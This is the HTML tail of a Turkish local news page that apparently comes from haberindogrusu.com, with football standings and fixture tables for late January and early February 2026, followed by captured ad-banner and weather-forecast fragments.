			<td>1</td>
			<td>Etimesgut Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>23</td>
			<td>9</td>
			<td class="point">37</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>İnegöl Kafkas GK</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>29</td>
			<td>15</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>30</td>
			<td>17</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>18</td>
			<td>9</td>
			<td>3</td>
			<td>6</td>
			<td>22</td>
			<td>15</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>18</td>
			<td>8</td>
			<td>6</td>
			<td>4</td>
			<td>25</td>
			<td>19</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>26</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Silivrispor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>24</td>
			<td>23</td>
			<td class="point">25</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Bulvarspor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>23</td>
			<td>25</td>
			<td class="point">25</td>
			<td>-2</td>
		</tr><tr>
			<td>10</td>
			<td>Beykoz İshaklıspor</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">24</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Kestel Çilekspor</td>
			<td>18</td>
			<td>6</td>
			<td>10</td>
			<td>2</td>
			<td>16</td>
			<td>24</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>12</td>
			<td>İnkılap FSK</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>13</td>
			<td>21</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>13</td>
			<td>Çankaya SK</td>
			<td>18</td>
			<td>4</td>
			<td>7</td>
			<td>7</td>
			<td>18</td>
			<td>21</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>18</td>
			<td>4</td>
			<td>12</td>
			<td>2</td>
			<td>11</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-13</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>18</td>
			<td>3</td>
			<td>11</td>
			<td>4</td>
			<td>13</td>
			<td>29</td>
			<td class="point">13</td>
			<td>-16</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>2</td>
			<td>13</td>
			<td>38</td>
			<td class="point">8</td>
			<td>-25</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Kayserispor ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Galatasaray ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor - Fenerbahçe</td>
			<td>Fenerbahçe ligdeki son 19 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor (H:1)</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Serik Spor (H:1)</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Amed SK</td>
			<td>vs</td>
			<td>Adana Demirspor (H:1)</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor - Ümraniyespor</td>
			<td>Esenler Erokspor ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Esenler Erokspor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 31/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 31/01/2026</td>
			<td>Çankaya SK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Polatlı 1926 Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 789
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=107b9fa072&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/an9vljm87kwkwo.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 329
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>30 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>31 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>01 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>02 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 3°</td><td align="center" style="text-align: center">9° </td>
        </tr>
        
        <tr>
            <td>03 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">4° </td>
        </tr>
        
        <tr>
            <td>04 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/03d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
    </tbody>
</table>
 
